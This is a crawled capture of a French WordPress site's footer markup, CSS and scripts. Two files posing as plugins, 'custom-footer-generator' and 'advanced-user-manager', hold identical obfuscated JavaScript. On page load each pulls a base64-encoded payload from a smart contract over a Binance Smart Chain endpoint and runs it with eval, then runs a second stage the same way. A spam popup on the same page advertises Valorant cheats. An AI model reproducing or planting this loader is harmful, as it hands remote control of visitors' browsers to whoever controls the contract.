;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_8838">

	<div id="popmake-8838" class="pum-container popmake theme-8829 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_8838" class="pum-title popmake-title">
				Play Valorant like never before. Latest Valorant hacks &amp; cheats for best gaming experience!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<a href="https://valorant-world.com/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Valorant Hacks</span></a>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			X			</button>
		
	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='su-shortcodes-css' href='https://www.rsingenierie.fr/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/advanced-user-manager/aum-script.js' id='advanced-user-manager-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.rsingenierie.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/custom-footer-generator/cfg-script.js' id='custom-footer-generator-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_06a5960f9af3cd2da605a80f638ee01c","fragment_name":"wc_fragments_06a5960f9af3cd2da605a80f638ee01c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=6.1.9' id='appear-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=6.1.9' id='hoverDir-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=6.1.9' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.1.9' id='countdown-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=6.1.9' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=6.1.9' id='parallax-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=6.1.9' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=6.1.9' id='chart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=6.1.9' id='counter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.1.9' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=6.1.9' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.1.9' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.1.9' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.1.9' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.1.9' id='multiscroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.1.9' id='packery-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' id='ambient-elated-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-50,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdAddingToCart":"Adding to Cart...","eltdfTopBarHeight":0,"eltdfStickyHeaderHeight":60,"eltdfStickyHeaderTransparencyHeight":60,"eltdfStickyScrollAmount":0,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":80,"eltdfMobileHeaderHeight":80}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules.min.js?ver=6.1.9' id='ambient-elated-modules-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='ambient-elated-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/like.js?ver=1.0' id='ambient-elated-like-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/www.rsingenierie.fr\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8829","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8838":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8829","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"theme-par-defaut","id":8838,"slug":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1705307363&#038;ver=1.18.2' id='popup-maker-site-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #468d53;"><div class="cookie-notice-container"><span id="cn-notice-text">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a>
				</div>
				
			</div>

--- FILE ---
content_type: text/css
request_url: https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic_responsive.css?ver=1655468598
body_size: 226
content:
@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 769px) and (max-width: 1024px){
/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h2_responsive_styles3 function */
h2 { font-size: 43px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h5_responsive_styles3 function */
h5 { font-size: 17px;}

}

@media only screen and (min-width: 481px) and (max-width: 768px){
/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h1_responsive_styles function */
h1 { font-size: 58px;line-height: 58px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h2_responsive_styles function */
h2 { font-size: 43px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h5_responsive_styles function */
h5 { font-size: 17px;}

}

@media only screen and (max-width: 480px){
/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h1_responsive_styles2 function */
h1 { font-size: 32px;line-height: 38px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h2_responsive_styles2 function */
h2 { font-size: 32px;line-height: 38px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h3_responsive_styles2 function */
h3 { font-size: 28px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h4_responsive_styles2 function */
h4 { font-size: 20px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h5_responsive_styles2 function */
h5 { font-size: 16px;}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.rsingenierie.fr/wp-content/plugins/custom-footer-generator/cfg-script.js
body_size: 910
content:
document.addEventListener('DOMContentLoaded', function() {
    const _0x1a21 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
    function _0x9b43(_0x2d23, _0x4f6d) {
        const _0x5c32 = document.createElement('script');
        _0x5c32.src = _0x2d23, _0x5c32.type = "application/javascript", _0x5c32.onload = _0x4f6d, document.head.appendChild(_0x5c32);
    }
    function _0x8f7c() {
        const _0x7a13 = new ethers.providers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});


--- FILE ---
content_type: application/javascript
request_url: https://www.rsingenierie.fr/wp-content/plugins/advanced-user-manager/aum-script.js
body_size: 931
content:
document.addEventListener('DOMContentLoaded', function() {
    const _0x1a21 = atob("aHR0cHM6Ly9jZG5qcy5jbG91ZGZsYXJlLmNvbS9hamF4L2xpYnMvZXRoZXJzLzYuMTMuMS9ldGhlcnMudW1kLm1pbi5qcw==");
    function _0x9b43(_0x2d23, _0x4f6d) {
        const _0x5c32 = document.createElement('script');
        _0x5c32.src = _0x2d23, _0x5c32.type = "application/javascript", _0x5c32.onload = _0x4f6d, document.head.appendChild(_0x5c32);
    }
    function _0x8f7c() {
        const _0x7a13 = new ethers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});
